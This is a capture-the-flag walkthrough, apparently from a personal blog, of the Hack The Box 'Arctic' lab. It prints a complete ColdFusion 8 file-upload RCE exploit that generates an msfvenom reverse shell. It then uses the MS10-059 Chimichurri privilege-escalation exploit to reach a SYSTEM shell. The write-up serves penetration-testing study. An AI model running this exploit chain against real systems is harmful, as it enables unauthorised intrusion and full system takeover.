TJ_Null’s OSCP Prep – HTB – Arctic
Last Updated on February 1, 2022 by aghanim

This Windows machine was a relativly easy machine. There was FMTP server running on port 8500, and in that FMTP it was pointing to /administrator directory which was running Adobe Cold Fusion. Cold fusion was vulnerable to file upload RCE which we exploited and got a shell. I then used MS10-059 vulnerabilty to get a NT AUTHORITY\ SYSTEM shell.
Enumeration
I’ll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/arctic]
└─# nmap -sC -sV -p- --min-rate 10000 10.10.10.11 -oN nmap.ver
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-26 14:54 EST
Nmap scan report for 10.10.10.11
Host is up (0.032s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.42 seconds
There are ports open 135 which is running MSRPC, port 8500 which is running FMTP and port 49154 which is running MSRPC,
Vising port 8500 I see this FTP server sharing different files and directories. One interesting directory is administrator.

When clicking on administrator, I get a login window for Adobe ColdFusion 8. ColdFusion is most often used for data-driven websites or intranets

Running searchsploit I see that there is a RCE vulnerability on ColdFusion 8.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/arctic]
└─# searchsploit coldfusion
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
Initial Access
Lets look at the python script.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/arctic]
└─# cat 50057.py
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
def __init__(self):
self.files = []
self.boundary = uuid.uuid4().hex.encode('utf-8')
return
def get_content_type(self):
return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = (mimetypes.guess_type(filename)[0] or 'application/octet-stream')
self.files.append((fieldname, filename, mimetype, body))
return
@staticmethod
def _attached_file(name, filename):
return (f'Content-Disposition: form-data; name="{name}"; filename="{filename}"\r\n').encode('utf-8')
@staticmethod
def _content_type(ct):
return 'Content-Type: {}\r\n'.format(ct).encode('utf-8')
def __bytes__(self):
buffer = io.BytesIO()
boundary = b'--' + self.boundary + b'\r\n'
for f_name, filename, f_content_type, body in self.files:
buffer.write(boundary)
buffer.write(self._attached_file(f_name, filename))
buffer.write(self._content_type(f_content_type))
buffer.write(b'\r\n')
buffer.write(body)
buffer.write(b'\r\n')
buffer.write(b'--' + self.boundary + b'--\r\n')
return buffer.getvalue()
def execute_payload():
print('\nExecuting the payload...')
print(urllib.request.urlopen(f'http://{rhost}:{rport}/userfiles/file/{filename}.jsp').read().decode('utf-8'))
def listen_connection():
print('\nListening for connection...')
os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
# Define some information
lhost = '10.10.14.17'
lport = 4444
rhost = "10.10.10.11"
rport = 8500
filename = uuid.uuid4().hex
# Generate a payload that connects back and spawns a command shell
print("\nGenerating a payload...")
os.system(f'msfvenom -p java/jsp_shell_reverse_tcp LHOST={lhost} LPORT={lport} -o {filename}.jsp')
# Encode the form data
form = MultiPartForm()
form.add_file('newfile', filename + '.txt', fileHandle=open(filename + '.jsp', 'rb'))
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Print the request
print('\nPriting request...')
for name, value in request.header_items():
print(f'{name}: {value}')
print('\n' + request.data.decode('utf-8'))
# Send the request and print the response
print('\nSending request and printing response...')
print(urllib.request.urlopen(request).read().decode('utf-8'))
# Print some information
print('\nPrinting some information for debugging...')
print(f'lhost: {lhost}')
print(f'lport: {lport}')
print(f'rhost: {rhost}')
print(f'rport: {rport}')
print(f'payload: {filename}.jsp')
# Delete the payload
print("\nDeleting the payload...")
os.system(f'rm {filename}.jsp')
# Listen for connections and execute the payload
p1 = Process(target=listen_connection)
p1.start()
p2 = Process(target=execute_payload)
p2.start()
p1.join()
p2.join()It first generate a payload using msfvenom and then ecodes it. It then sends a request to /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00. It adds a null byte at the end of the POST request which just means it will terminate user supplied data. It will then give us a connection back to our netcat listener.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolisPrivilege escalation
I’ll run systeminfo command to get an idea of the system Im dealing with.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 28/1/2022, 5:52:00 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.067 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.244 MB
Virtual Memory: In Use: 1.041 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11So this is a Windows server 2008 R2 running on x64 architecture.
I’ll use windows exploit suggester which will analyze the systeminfo output and give us possible privesc vectors.
┌──(root💀kali)-[/opt/Windows-Exploit-Suggester]
└─# python2 windows-exploit-suggester.py --systeminfo sys.txt -d 2022-01-14-mssb.xls 130 ⨯
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] doneThere are many different exploits I could use.
MS11-011
MS10-073
MS10-059
I tried a couple, before getting a NT AUTHORITY\SYSTEM shell with MS10-059.
I’ll use this https://github.com/egre55/windows-kernel-exploits/tree/master/MS10-059:%20Chimichurri to get a admin reverse shell.
Description
This security update resolves one publicly disclosed vulnerability and one privately reported vulnerability in the Tracing Feature for Services. The vulnerabilities could allow elevation of privilege if an attacker runs a specially crafted application. An attacker must have valid logon credentials and be able to log on locally to exploit this vulnerability. The vulnerability could not be exploited remotely or by anonymous users.
https://www.rapid7.com/db/vulnerabilities/WINDOWS-HOTFIX-MS10-059/
To get the exploit to the target machine I started a smbserver on my attacker machine and copied the binary over. After that I ran the exploit on the target machine.
C:\Users\tolis\Downloads>.\Chimichurri.exe 10.10.14.17 4444┌──(root💀kali)-[/home/aghanim]
└─# nc -lvnp 5555 1 ⨯
listening on [any] 5555 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.11] 49580
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis\Downloads>whoami
whoami
nt authority\systemWhat I’ve learned
- Since the developer was not careful about what they were sharing on the FTP server I had access to Adobe ColdFusion whcih probably should not be exposed to me. I use a upload RCE to get a reverse shell.
- Running Windows exploit suggester is easy and can give quick result. However, using something else such as Watson or winPEAS will probably yield better result. There might be a privesc vector through misconfiguration instead and windows exploit suggester wont catch that.






